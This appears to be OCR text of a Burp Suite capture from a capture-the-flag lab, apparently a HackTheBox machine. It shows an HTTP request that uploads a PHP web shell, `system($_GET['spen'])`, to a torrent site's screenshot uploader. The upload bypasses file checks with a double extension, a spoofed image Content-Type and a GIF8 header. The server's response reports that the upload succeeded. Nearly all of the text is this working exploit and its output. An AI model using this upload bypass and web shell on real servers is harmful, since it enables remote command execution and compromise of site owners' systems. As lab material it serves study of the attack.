 Request
Raw Params Headers Hex
POST
/torrent/upload_file.php?mode=upload&id=3f19b149f53a50e14fc0b79926a391
896eabab6f HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=3f19b149f53a50e14fc0b7
9926a391896eabab6f
Content-Type: multipart/form-data;
boundary=---------------------------12158711055151128771828055731
Content-Length: 395
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=;
/torrent/index.php=; saveit_0=1; saveit_1=0;
/torrent/torrents.phpfirsttimeload=0;
/torrent/index.phpfirsttimeload=1;
PHPSESSID=b6cd8cb3697828a2406f8ab16f9ee7dc
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------12158711055151128771828055731
Content-Disposition: form-data; name="file";
filename="php_get.jpg.php"
Content-Type: image/jpg
GIF8;
<?php echo system($_GET['spen']); ?>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2019 21:23:44 GMT
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 142
Connection: close
Content-Type: text/html
Upload: php_get.jpg.php<br />Type: image/jpg<br />Size: 0.0419921875 Kb<br
/>Upload Completed. <br />Please refresh to see the new screenshot.